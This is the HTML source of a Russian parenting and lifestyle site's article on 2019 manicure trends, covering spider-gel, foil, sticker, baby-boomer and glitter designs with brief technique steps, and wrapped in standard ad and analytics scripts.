f=l.attributes.length,p=0;p<f;p++)s.setAttribute(l.attributes[p].nodeName,l.attributes[p].nodeValue);0<l.children.length?fpm_setHTML(s,l.innerHTML):"script"==d?(!l.text||/(yandexContext|yandexcontext)/.test(l.text))&&s.hasAttribute("async")||(l.text&&(s.text=l.text),d=fpm_random(0,1e4),fpm_stack_scripts.scripts.push({id:d,node:s}),(s=document.createElement("div")).setAttribute("data-fpm-script-id",d)):s.innerHTML=l.innerHTML,e.appendChild(s)}}else e.innerHTML=t}catch(e){console.warn(e)}};
/* ]]> */
</script>
<!--/noptimize--><!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>
<meta name="rp4d4d0332d7644818956c001d8b068974" content="2b5b70de2bc4c067c13f9c659f959ed1" />
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(31360513, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/31360513" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<script type="text/javascript">
<!--
var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="https://www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script><!--noptimize--><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */

		window.fpm_arr = window.fpm_arr || [];
		window.fpm_arr = window.fpm_arr.concat([]);
/* ]]> */
</script>
<script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */

		!function(){var a=false,r="touchstart mousemove".trim().split(" "),o=false,i=800;("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"interactive"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
/* ]]> */
</script>
<!--/noptimize-->
		<script type="text/javascript" src="//vk.com/js/api/openapi.js?115"></script>

		<!--[if lt IE 9]>
			<script src="//oss.maxcdn.com/html5shiv/3.7.2/html5shiv.min.js"></script>
			<script src="//oss.maxcdn.com/respond/1.4.2/respond.min.js"></script>
		<![endif]-->
		<!--[if lte IE 8]><script src="https://tutmama.ru/wp-content/themes/wpmfc-theme/js/lang.js" charset="utf-8"></script><![endif]-->

		<style>
                        
                    </style>

		
		<script>
			jQuery(document).ready(function ($) {
				$('.navbar .dropdown').hover(function () {
					$(this).find('#menu-glavnoe-menyu').first().stop(true, true).delay(250).slideDown();
				}, function () {
					$(this).find('#menu-glavnoe-menyu').first().stop(true, true).delay(100).slideUp();
				});
				
									if ($(window).width() > 1200) {
						$('.navbar-nav a').click(function () {location.href = this.href;});
					}
								});
		</script>
				<meta name="86d8978e705b974b019acf65668f7159" content="">
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
  (adsbygoogle = window.adsbygoogle || []).push({
    google_ad_client: "ca-pub-9102965557350371",
    enable_page_level_ads: true
  });
</script> <meta name="yandex-verification" content="c800feca0a14de6e" />
<meta name="google-site-verification" content="UY__qHU1OZIHIqIeafdpD1xDEEc8ah4TetumAWZQzj4" />
<meta name="2b3943c43f7693228dc7eb0f74c8a063" content="">
	<link rel='stylesheet' id='yarppRelatedCss-css' href='https://tutmama.ru/wp-content/plugins/yet-another-related-posts-plugin/style/related.css?ver=5.30.11' type='text/css' media='all' />
</head>

	<body >
		<span class="wp-singular post-template-default single single-post postid-3985 single-format-standard wp-theme-wpmfc-theme"></span>
		<div class="wrap_for_nav">
			<div class="site_wrap">
			<!-- HEADER START -->
			<header>
				
					<div class="clearfix"></div>
					<div class="head_top" id="head_top_block" style="background-image: url();">
						<div class="container ">
							<div class="row">
								<div class="col-lg-4 col-md-4 col-sm-4 col-xs-12  relative">
									<div class="logo">
										<a href="/">										
										<div class="logo_img"><img src="https://tutmama.ru/wp-content/uploads/2016/04/logo.png" alt="" class="img-responsive"></div>
										
										 </a>									</div>
								</div>

								<div class="col-lg-8 col-md-8 col-sm-8 col-xs-12 text-right">
																	</div>
							</div>
						</div>
					</div>

					
											<div id="fixed_header" class="affix-top ">					
					<div class="container">
						<div class="row">
							<div class="col-lg-11 col-md-11 col-sm-10 col-xs-10">
								<div id="left_menu_call" class="mmcall">
									<a id="hamburger" class="mm-fixed-top mm-slideout" href="#site_left_menu"><span></span></a>
									<a href="#site_left_menu"><span class="mmname upper bold hidden-lg">Меню</span></a>
								</div>

								<nav id="site_main_menu">
									<ul id="menu-menyu-glavnoe-pod-shapkoj" class="nav navbar-nav"><li id="menu-item-1760" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1760"><a href="https://tutmama.ru/tvorchestvo">Творчество</a></li>
<li id="menu-item-1761" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1761"><a href="https://tutmama.ru/vospitanie">Воспитание</a></li>
<li id="menu-item-1762" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1762"><a href="https://tutmama.ru/uhod">Уход</a></li>
<li id="menu-item-1763" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1763"><a href="https://tutmama.ru/yuridicheskie-voprosy">Юридические вопросы</a></li>
<li id="menu-item-1764" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1764"><a href="https://tutmama.ru/pokupki">Покупки</a></li>
<li id="menu-item-1765" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1765"><a href="https://tutmama.ru/obshhee-razvitie">Общее развитие</a></li>
<li id="menu-item-1766" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1766"><a href="https://tutmama.ru/igry">Игры</a></li>
<li id="menu-item-1767" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1767"><a href="https://tutmama.ru/rannee-razvitie">Раннее развитие</a></li>
</ul>								</nav>
								<nav id="site_left_menu">
									<ul id="menu-menyu-glavnoe-pod-shapkoj-1" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1760"><a href="https://tutmama.ru/tvorchestvo">Творчество</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1761"><a href="https://tutmama.ru/vospitanie">Воспитание</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1762"><a href="https://tutmama.ru/uhod">Уход</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1763"><a href="https://tutmama.ru/yuridicheskie-voprosy">Юридические вопросы</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1764"><a href="https://tutmama.ru/pokupki">Покупки</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1765"><a href="https://tutmama.ru/obshhee-razvitie">Общее развитие</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1766"><a href="https://tutmama.ru/igry">Игры</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1767"><a href="https://tutmama.ru/rannee-razvitie">Раннее развитие</a></li>
</ul>								</nav>
							</div>

							<div class="col-lg-1 col-md-1 col-sm-2 col-xs-2">
								<div class="relative">
									<button class="search_form_button pull-right"><i class="fa fa-search fc888888"></i></button>
									<form class="pull-right search" role="search" id="searchform_head" action="https://tutmama.ru/">
										<input id="search" type="text" placeholder="Поиск по сайту" name="s" autocomplete="off">
									</form>
								</div>
							</div>
						</div>
					</div>
				</div>
			</header>

							<a id="scroll_to_top_button" class="scroll_to_top_button" href="#head_top_block" data-show="500"><i class="fa fa-arrow-up"></i></a>
			<!-- CONTENT=====================================================  -->
<section class="content">
	<div class="container">
		<div class="row">

			<div class="col-lg-8 col-md-8 col-sm-12 col-xs-12">
				<div class="single_articel">
					<div class="left_side_share">
											</div>
					
					<div class="mb10">
						<p id="breadcrumbs"><span><span><a href="https://tutmama.ru/">ТутМама.ру</a></span> » <span><a href="https://tutmama.ru/bez-rubriki">Без рубрики</a></span> » <span class="breadcrumb_last" aria-current="page">Модный маникюр 2019 — обзор тенденций и новинок</span></span></p>					</div>

					
								<h1 class="widgettitle">Модный маникюр 2019 — обзор тенденций и новинок</h1>
								<p style="font-size: 12px">Опубликовано: 01.04.2024</p>

								
								
								<div class="main_text mb30">
									<div class="post_main_thumbnail"><img src="https://tutmama.ru/wp-content/themes/wpmfc-theme/img/default_thumbnails/large.jpg" alt="" class="alignleft"></div>
									<div class="fpm_start"></div>
<p style="text-align: justify;">Наступил новый сезон, который наверняка принесет с собой много свежих трендов не только в fashion индустрии, но и в beauty сфере. Пришло время собирать свеженькие и интересные идеи дизайна ногтей, которые будут актуальны в 2019 году. В этом обзоре посмотрим на новинки nail-арта, вспомним некогда забытые техники маникюра, которые вернуться в этом сезоне и определим, каким же будет самый модный маникюр 2019 года. </p>
<p style="text-align: justify;"><strong>Содержание</strong>:</p>
<ul style="text-align: justify;">
<li>Модные тенденции маникюра 2019 года;</li>
<li>Модные цвета 2019 года;</li>
<li>Идеи <span id="more-3985"></span>сезонного маникюра;</li>
<li>Свадебный дизайн;</li>
<li>Оформление коротких ногтей: идеи для начинающих.</li>
</ul>
<!--noindex--><div id="toc_container" class="no_bullets"><p class="toc_title">Содержание</p><ul class="toc_list"><li><a href="#12___2019"><span class="toc_number toc_depth_1">1</span> 12 модных тенденций в маникюре 2019 года</a></li><li><a href="#_1_8212"><span class="toc_number toc_depth_1">2</span> Тренд № 1 &#8212; Абстрактная паутинка</a><ul><li><a href="#i"><span class="toc_number toc_depth_2">2.1</span> Техника выполнения дизайна с гель-краской паутинка</a></li></ul></li><li><a href="#_2_8212__171187"><span class="toc_number toc_depth_1">3</span> Тренд № 2 &#8212; Маникюр с наклейками &#171;мотиваторами&#187;</a><ul><li><a href="#i-2"><span class="toc_number toc_depth_2">3.1</span> Техника выполнения модного дизайна маникюра с надписями</a></li></ul></li><li><a href="#_3_8212"><span class="toc_number toc_depth_1">4</span> Тренд № 3 &#8212; Маникюр с фольгой</a><ul><li><a href="#i-3"><span class="toc_number toc_depth_2">4.1</span> Секрет выполнения маникюра с фольгой</a></li></ul></li><li><a href="#_4_8212"><span class="toc_number toc_depth_1">5</span> Тренд № 4 &#8212; Полупрозрачные рисунки</a><ul><li><a href="#i-4"><span class="toc_number toc_depth_2">5.1</span> Техника выполнения модного маникюра с прозрачными рисунками</a></li></ul></li><li><a href="#_5_8212"><span class="toc_number toc_depth_1">6</span> Тренд № 5 &#8212; Камни</a><ul><li><a href="#i-5"><span class="toc_number toc_depth_2">6.1</span> Как сделать маникюр с бриллиантом?</a></li></ul></li><li><a href="#_6_8212"><span class="toc_number toc_depth_1">7</span> Тренд № 6 &#8212; Геометрия</a><ul><li><a href="#i-6"><span class="toc_number toc_depth_2">7.1</span> Техника выполнения геометрического рисунка с помощью паутинки</a></li></ul></li><li><a href="#_7_8212"><span class="toc_number toc_depth_1">8</span> Тренд № 7 &#8212; Объемный дизайн. Барельеф</a><ul><li><a href="#i-7"><span class="toc_number toc_depth_2">8.1</span> Техника выполнения барельефного дизайна в серебре</a></li></ul></li><li><a href="#_8_8212"><span class="toc_number toc_depth_1">9</span> Тренд № 8 &#8212; Многослойные  и текстурированные дизайны</a></li><li><a href="#_9_8212"><span class="toc_number toc_depth_1">10</span> Тренд № 9 &#8212; Горох</a><ul><li><a href="#i-8"><span class="toc_number toc_depth_2">10.1</span> Техника выполнения</a></li></ul></li><li><a href="#_10_8212"><span class="toc_number toc_depth_1">11</span> Тренд № 10 &#8212; Красочные слайдеры</a><ul><li><a href="#i-9"><span class="toc_number toc_depth_2">11.1</span> Техника выполнения маникюра с яркими наклейками</a></li></ul></li><li><a href="#_11_8212"><span class="toc_number toc_depth_1">12</span> Тренд № 11 &#8212; Бэби бумер</a><ul><li><a href="#i-10"><span class="toc_number toc_depth_2">12.1</span> Инструкция по выполнению бэби бумера</a></li></ul></li><li><a href="#_12_8212_171187"><span class="toc_number toc_depth_1">13</span> Тренд № 12 &#8212; &#171;Растяжка&#187; блесток</a><ul><li><a href="#i-11"><span class="toc_number toc_depth_2">13.1</span> Техника по выполнения</a></li></ul></li><li><a href="#____2019"><span class="toc_number toc_depth_1">14</span> Самые модные и актуальные цвета маникюра в 2019 году</a></li><li><a href="#i-12"><span class="toc_number toc_depth_1">15</span> Идеи и новинки сезонного маникюра</a></li><li><a href="#_2019"><span class="toc_number toc_depth_1">16</span> Свадебный дизайн 2019</a></li><li><a href="#i-13"><span class="toc_number toc_depth_1">17</span> Оформление коротких ногтей: идеи для начинающих</a></li></ul></div><!--/noindex-->
<h2 style="text-align: justify;"><span id="12___2019">12 модных тенденций в маникюре 2019 года</span></h2>
<p style="text-align: justify;">Как же рождаются новые тренды маникюра? Во-первых, с выпуском на рынок новых материалов. В прошлом году в продаже появились такие интересные новинки, как спайдер-гель, 3D наклейки с надписями, интересные втирки и акрилатики (симбиоз био-геля и акрила). Мастера активно тестировали эти материалы и к концу года появились очень интересные дизайны, которые в 2019 году будут повсеместно тиражироваться и &#171;выйдут в массы&#187;. Второй вариант &#171;рождения&#187; тренда &#8212; это импровизация мастеров на тему смешивания разных техник маникюра и материалов, которые ранее не применялись в рамках одного дизайна. Вот примерно так и рождаются новые модные тенденции маникюра 2019 года.</p>
<h2 style="text-align: justify;"><span id="_1_8212">Тренд № 1 &#8212; Абстрактная паутинка</span></h2>
<p style="text-align: justify;">Возглавит список новых трендов, пожалуй, самый модный дизайн маникюра 2019 года &#8212; &#171;паутинка&#187;. </p>
<p style="text-align: justify;">Паутинка или спайдер-гель &#8212; это тягучая гель-краска, которая произвела фурор на рынке nail-арта. С её помощью можно выполнить множество интересных дизайнов ногтей: начиная от минималистичных абстрактных линий и заканчивая сложными геометрическими рисунками. </p>
</p>
</p>
<p>&nbsp;</p>
</p><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
fpm_start( "true" );
/* ]]&gt; */
</script>

<h3 style="text-align: justify;"><span id="i">Техника выполнения дизайна с гель-краской паутинка</span></h3>
<p style="text-align: justify;">Есть два варианта работы с паутинкой. Первый подразумевает использование скин дефендера и &#171;накидывания&#187; полосок на ноготь. Нужно обмакнуть дотс в спайдер-гель, поднять дотс вверх, как бы вытягивая краску и пронести дотс над ногтем. Гель-краска в это время сама ляжет ровной линией на поверхность ногтя. Второй вариант применения паутинки в дизайне ногтей &#8212; это расстановка точек на ногте и последующее вытягивание из них геля. Таким образом можно рисовать снежинки, геометрию и другие узоры. Также мастера при создании модного маникюра 2019 с паутинкой используют трафареты, чтобы получить оригинальные рисунки.</p>
</p>
<h2 style="text-align: justify;"><span id="_2_8212__171187">Тренд № 2 &#8212; Маникюр с наклейками &#171;мотиваторами&#187;</span></h2>
<p style="text-align: justify;">Второе место по популярности занимает модный маникюр с наклейками. Но не простыми, а текстовыми. Как правило, это различные мотивационные надписи и интересные мысли. Наклейки комбинируют с текстурированным маникюром, геометрическими рисунками или же просто крепят на ноготь покрытый камуфлирующей базой.</p>
<h3 style="text-align: justify;"><span id="i-2">Техника выполнения модного дизайна маникюра с надписями</span></h3>
<p style="text-align: justify;">Возьмем пример стильного маникюра с фольгой и наклейками. Покрываем ноготь гель-лаком любого оттенка или камуфлирующей базой. Сушим покрытие. На липкий слой прикладываем фольгу и делаем оттиск. Кладем наклейку на влажную салфетку или опускаем на секунду в воду, снимаем с подложки и крепим в центр ногтя. Покрываем дизайн глянцевым или матовым топом.</p>
</p>
</p>
</p>
<h2 style="text-align: justify;"><span id="_3_8212">Тренд № 3 &#8212; Маникюр с фольгой</span></h2>
<p style="text-align: justify;">Этот дизайн еще называют кракелюр фольгой. На поверхности ногтя делаются оттиски, которые отдаленно напоминают эффект трещин на ногтях. Хотя сейчас маникюр с фольгой может быть и в виде одного крупного оттиска, и разнообразия цветных пятен. Вариантов масса. Фольгу комбинируют с матовыми покрытиями, с рисунками, с наклейками и стразами. Ниже выложены фото дизайна с фольгой в разных интерпретациях. </p>
<h3 style="text-align: justify;"><span id="i-3">Секрет выполнения маникюра с фольгой</span></h3>
<p style="text-align: justify;">Почти все мастера знают, как работать с фольгой. Однако есть небольшие нюансы, которые помогут новичкам избежать ошибок.</p>
<ul style="text-align: justify;">
<li><strong>Первое правило</strong> при создании маникюра с фольгой. Необходимо обезжирить изнаночную поверхность фольги.</li>
<li><strong>Второе правило</strong>. Используйте гель-лаки с максимальной липкостью. Делайте оттиски именно на гель-лак, а не на топ например. Гель-лаки имеют более липкий слой, нежели топы.</li>
<li><strong>Третье правило</strong>. Прежде чем делать модный маникюр клиенту, поэкспериментируйте на типсах, чтобы проверить, как ляжет фольга на материал, с которым вам предстоит работать. </li>
</ul>
</p>
<h2 style="text-align: justify;"><span id="_4_8212">Тренд № 4 &#8212; Полупрозрачные рисунки</span></h2>
<p style="text-align: justify;">Этот маникюр особенно популярен в сезоне весна &#8212; лето. В 2019 году дизайн с полупрозрачными рисунками станет только популярнее. В акварельной технике на ногтях рисуют цветы, листья, веточки и другие флористические дизайны. Эта разновидность маникюра новичкам может показаться сложной, однако если посмотреть пошаговый фото и видео уроки и немного потренироваться, может получится неплохой результат. Начинать нужно с простого. Ниже представлен фото урок по выполнению подобного дизайна. Если у вас совсем ничего не получилось, то есть одно простое решение. Можно купить наклейки с подобными рисунками. Они продаются в известном магазине, который занимается поставками товаров из Китая.</p>
</p>
</p>
<h3 style="text-align: justify;"><span id="i-4">Техника выполнения модного маникюра с прозрачными рисунками</span></h3>
<p style="text-align: justify;">Секрет выполнения прозрачного дизайна заключается в поэтапной прорисовке, смешивании на палитре оттенков и растушевке гель-лака прямо на ногте. Вначале нужно нанести фон для рисунка. Для этого на палитре цветной гель-лак разбавляется топом. Затем смешивается более темный оттенок и рисуется тень. И в завершении очень тонкой кистью прорисовываются контуры и прожилки цветков.</p>
</p>
<h2 style="text-align: justify;"><span id="_5_8212">Тренд № 5 &#8212; Камни</span></h2>
<p style="text-align: justify;">Модные тенденции 2019 года в дизайне ногтей радуют своим разнообразием. Тут и маникюр с декором, и роспись, и простые варианты оформления ногтей и наклейками, и многое другое. Однако настоящим ноу-хау стал дизайн с объемными камнями. Он достаточно сложный и трудоемкий. Тут надо поэкспериментировать с техникой и материалами. Но в итоге получается подобие красивого камня на ногтях.</p>
<h3 style="text-align: justify;"><span id="i-5">Как сделать маникюр с бриллиантом?</span></h3>
<p style="text-align: justify;">Если коротко, то нужно сделать подложку из базы, затем взять фольгу, аккуратно сворачивать ее с помощью пинцета, пока не добьетесь эффекта камня, закрепить ее на ногте, покрыть несколькими слоями топа и завершить этот модный маникюр россыпью страз и бульонок.</p>
<p style="text-align: justify;">
<p style="text-align: justify;">
</p>
<h2 style="text-align: justify;"><span id="_6_8212">Тренд № 6 &#8212; Геометрия</span></h2>
<p style="text-align: justify;">Модная геометрия так полюбилась многим девушкам, что останется в тренде еще на один сезон. В 2019 году будут актуальны такие виды геометрии, как минимализм, полоски, рисунки, заполненные блестками, матовые текстуры. Также можно создавать геометрические рисунки быстро и легко с помощью уже упомянутой выше паутинки. Да! Это настоящее спасение для девушек, пока не овладевших техникой начертания на ногтях ровных тонких линий.</p>
</p>
</p>
</p>
</p>
<h3 style="text-align: justify;"><span id="i-6">Техника выполнения геометрического рисунка с помощью паутинки</span></h3>
<p style="text-align: justify;">Как сделать геометрический рисунок с помощью спайдер-геля? Очень просто. Берем кисть или дотс, обмакиваем его в гель, ставим точку на ногте и уже из этой капли растягиваем &#171;лучики&#187;. Далее процедуру повторяем пока не получится необходимый орнамент. Рисунок можно заполнить цветной гель-краской или блестками. Заодно и замаскируете &#171;капельки&#187;.</p>
</p>
<h2 style="text-align: justify;"><span id="_7_8212">Тренд № 7 &#8212; Объемный дизайн. Барельеф</span></h2>
<p style="text-align: justify;">Красивый объемный дизайн можно выполнить с помощью густой гель-пасты. Эта новинка оказалась очень удобной и отлично подходит для создания барельефных рисунков на ногтях. Можно сделать однотонный матовый барельеф, использовав схожие оттенки гель-лака и гель-пасты. А можно покрыть объемный рисунок зеркальной втиркой и получить сияющий стильный маникюр. Вообще использовав последние новинки материалов для nail-арта, вы сможете создавать красивые дизайны намного проще и быстрее, чем обычными материалами. </p>
</p>
<h3 style="text-align: justify;"><span id="i-7">Техника выполнения барельефного дизайна в серебре</span></h3>
<p style="text-align: justify;">Все достаточно просто. Берем белый или черный гель-лак и гель-пасту такого же оттенка. Покрываем ногти гель-лаком. Втираем пигмент. Затем рисуем рисунок, сушим и поверх также наносим втирку. Покрываем топом. Либо можно сделать еще проще. Покрыть ногти гель-лаком, нанести рисунок, просушить и сверху покрыть все это великолепие гель-лаком с эффектом хром, высушить его на воздухе и перекрыть топом. </p>
</p>
<h2 style="text-align: justify;"><span id="_8_8212">Тренд № 8 &#8212; Многослойные  и текстурированные дизайны</span></h2>
<p style="text-align: justify;">Мастерство мастеров nail-арта с каждым годом растет. Сейчас некоторые девушки могут рисовать на ногтях настоящие шедевры. В тренде красивый маникюр с многослойными сложными композициями. Даже обычные веточки за прошедший год преобразились. Их рисуют несколькими цветами, одну на другой, перекрывают песком, добавляют бульонки и стразы. Вообщем, чем сложнее будет ваш дизайн, тем круче. Ниже собрана небольшая коллекция фото красивого маникюра 2019 со сложными многослойными рисунками. О технике выполнения писать смысла нет, они все очень разные. </p>
</p>
<h2 style="text-align: justify;"><span id="_9_8212">Тренд № 9 &#8212; Горох</span></h2>
<p style="text-align: justify;">Нельзя не упомянуть об одном из главных трендов в мире подиумной моды. К нам возвращается горох! Этот принт был забыт на несколько сезонов, но вновь вернулся и стал главным козырем модного сезона весна &#8212; лето 2019. Модные тенденции этого года предусматривают, что горох будет актуален в качестве принта для летнего платья и даже для делового костюма. А чтобы образ был законченным, нарисуем &#171;гороховый&#187; принт и на ноготках. </p>
<h3 style="text-align: justify;"><span id="i-8">Техника выполнения</span></h3>
<p style="text-align: justify;">Можно сделать простой узор дотсом в тон платью. Как вариант, можно выполнить цветной рисунок в виде точек. Также в моду скорее всего вернуться камифубуки, но не в глянцевом варианте с блестками и стразами, а в спокойной цветовой гамме, перекрытые матовым топом.</p>
</p>
<h2 style="text-align: justify;"><span id="_10_8212">Тренд № 10 &#8212; Красочные слайдеры</span></h2>
<p style="text-align: justify;">Ну, как же не сделать простой, красивый и модный маникюр с ярким рисунком, когда на полках магазинов лежит такое разнообразие слайдеров. Слайдеры не грех использовать не только новичкам, но и опытным мастерам. Ведь использование наклеек, еще не означает, что вы не умеете рисовать. Просто слайдеры &#8212; это отличный вариант экономии времени. К тому же слайдеры перкрасно ложатся на короткие ногти, а вот рисовать на очень коротких ногтях сложно.</p>
<h3 style="text-align: justify;"><span id="i-9">Техника выполнения маникюра с яркими наклейками</span></h3>
<p style="text-align: justify;">Лучше всего наклейки смотрятся на светлой подложке, либо на прозрачной камуфлирующей базе. Наклейка крепится прямо на липкий слой гель-лака. Иногда мастера покрывают гель-лак небольшим слоем топа, чтобы слайдер лучше скользил по поверхности и его можно было быстро растянуть и расправить. Важно после нанесения слайдера хорошо запечатать торцы, а именно провести кистью, смоченной в топе по краю ногтя. </p>
</p>
</p>
<h2 style="text-align: justify;"><span id="_11_8212">Тренд № 11 &#8212; Бэби бумер</span></h2>
<p style="text-align: justify;">Это топовый дизайн стал отличной альтернативой классическому френчу. Беби бумер &#8212; это нюдовый маникюр в основе которого используется акрилатик или камуфлирующая прозрачная база, а на кончике ногтя делается растяжка белым цветом. Т. к. четкой границы нет, этот модный маникюр выглядит очень нежно и симпатично. Этот дизайн универсален. И в пир, и в мир. При желании его можно дополнить каким-то простым, ненавязчивым рисунком. Зима нас радовала ажурными снежинками, предстоящие весна и лето наверняка будут щедрыми на цветочные орнаменты, ну а осень 2019 года не обойдется без тематических рисунков с яркими листьями.</p>
<h3 style="text-align: justify;"><span id="i-10">Инструкция по выполнению бэби бумера</span></h3>
<p style="text-align: justify;">Классический бэби бумер выполняется с помощью акрилатика. Вначале капля материала натурального бежево-розового оттенка ставится у основания ногтя и растягивается с помощью плоской кисти, смоченной в обезжиривателе, по направлению к кончику. Затем берется капля белого акрилатика и та же самая процедура проводиться только в противоположном направлении (белый цвет растягивается по направлению от кончика к основанию ногтя). Затем ноготок нужно опилить, удалить пыль, обезжирить и покрыть топом.</p>
</p>
</p>
<h2 style="text-align: justify;"><span id="_12_8212_171187">Тренд № 12 &#8212; &#171;Растяжка&#187; блесток</span></h2>
<p style="text-align: justify;">Еще одной прекрасной альтернативой френчу в 2019 году станет дизайн с &#171;растушевкой&#187; или &#171;растяжкой&#187; блесток. Как правило, ее делают на кончиках ногтей. В сочетании с камуфлирующим покрытием или акрилатиком дизайн напоминает миллениум френч. Для растяжки используют наполненные блестками гель-лаки, гель-краски с крупным глиттером или рассыпчатые блестки смешанные с топом. Маникюр с крупными блестками стал фаворитом среди новогодних дизайнов ногтей.</p>
<h3 style="text-align: justify;"><span id="i-11">Техника по выполнения</span></h3>
<p style="text-align: justify;">Выполнить растяжку блестками не составит никакого труда даже начинающему мастеру. Сначала нужно сделать подложку, а именно нанести цветную базу, акрилатик или гель-лак светлого пастельного оттенка. Затем нужно выложить полоску из блесток на краешке ногтя, после чего взять кисть, обильно смоченную в топе и растушевать блестки по направлению к кутикуле. Блестки не должны занимать больше половины ногтя. Можно оставить маникюр в таком виде и покрыть топом. А можно воплотить практически любые идеи рисунков. Такой дизайн хорошо сочетается и со снежинками, и с кружевом, и с абстракцией, и с вензелями.</p>
</p>
</p>
<h2 style="text-align: justify;"><span id="____2019">Самые модные и актуальные цвета маникюра в 2019 году</span></h2>
<p style="text-align: justify;">Что касается модных цветов, то зимой и ранней весной будет преобладать серо-синяя цветовая гамма. Фаворитами лета 2019 станут оранжевый, желтый, травяной зеленый и коралловый. Также весь 2019 год будет актуален маникюр, выполненный в бежево-коричневых тонах. Осень порадует золотыми переливами. Также актуальным будет рыжий и кирпичный оттенки. Они идеально подходят для прорисовки на ногтях осенней листвы. В 2019 году в тренде останутся втирки, фольга, голографические лаки и любые другие блестящие покрытия с намеком на металлик. </p>
</p>
</p>
</p>
</p>
<h2 style="text-align: justify;"><span id="i-12">Идеи и новинки сезонного маникюра</span></h2>
<p style="text-align: justify;">Вне зависимости от модных тенденций классические сезонные принты будут актуальны всегда. И никуда мы не денемся от осенней листвы, цветочных принтов и снежинок на ногтях. Правда по мере выпуска на рынок новых материалов и роста профессионализма nail-мастеров сезонный дизайн ногтей может видоизменяться. Зима в этом году порадовала различными объемными дизайнами и блестящим фоном под классическими снежинками. Осенью часто можно было увидеть текстурированный маникюр, напоминающий кору дерева. Также не обошлось и без золотой фольги, которая удачно может дополнить любой рисунок. Весной дизайн с классическими веточками несколько усложнился. Он стал многослойным и декорированным различными материалами. Ну а лето порадовало легкими и невесомыми дизайнами с прозрачными цветами, выполненными в акварельной технике. Все эти рисунки и техники дизайна будут актуальны и весь следующий год.</p>
<p> Трендовый весенний дизайн ногтей &#8212; сочетание наклеек, полосок и сухоцветов </p>
<p> Модный многослойный летний принт </p>
<p> Треновый осенний маникюр 2019 с фольгой и текстурой дерева </p>
</p>
<p> Популярные зимние дизайны ногтей </p>
</p>
<p><strong>Пошаговая инструкция</strong>:</p>
</p>
<h2 style="text-align: justify;"><span id="_2019">Свадебный дизайн 2019</span></h2>
<p style="text-align: justify;">Свадебный маникюр сезона 2019 будет достаточно лаконичен и прост. Классический френч можно будет дополнить милым колечком из страз и бульонок. Также будет актуален узор и полупрозрачного цветочного кружева. А более смелые и продвинутые невесты будут отдавать предпочтения модной новинке 2019 года &#8212; маникюру с надписями и  тематическими 3D наклейками.</p>
</p>
</p>
<p>&nbsp;</p>
</p>
</p>
<h2 style="text-align: justify;"><span id="i-13">Оформление коротких ногтей: идеи для начинающих</span></h2>
<p style="text-align: justify;">И в завершении обзора подберемся к такой теме как, оформление коротких ногтей. Это всегда очень сложно. Ведь длинные ногти позволяют нашей фантазии развернуться в полную силу. А вот с короткими все обстоит намного сложнее. Тут на помощь могут прийти дизайны в стиле минимализма, блестки, оттиски фольги и, конечно же, втирки. Эти варианты смотрятся отлично на ногтях любой длины. Внизу вы найдете небольшую подборку фото с маникюром 2019 года для коротких ногтей. </p>
</p>
</p>
</p>
<p>Также смотрите свежий обзор тенденций маникюра 2020.</p>
<p> Автор статьи                    Евстигнеева Анна      Главный редактор, стилист и эксперт в области nail дизайна.        <span class="expert-review-button js-expert-review-button" data-settings="{&quot;type&quot;:&quot;popup&quot;,&quot;expertType&quot;:&quot;self&quot;,&quot;expertId&quot;:&quot;&quot;,&quot;use_phone&quot;:1,&quot;link&quot;:&quot;&quot;,&quot;sign&quot;:&quot;2839c7ab7a8171e741da610565f061057b3880f6d769b049d3388704d090275c&quot;}">Задать вопрос</span>          </p>
<p>Вы можете найти больше информации обо мне на этих сайтах тут и тут.</p>
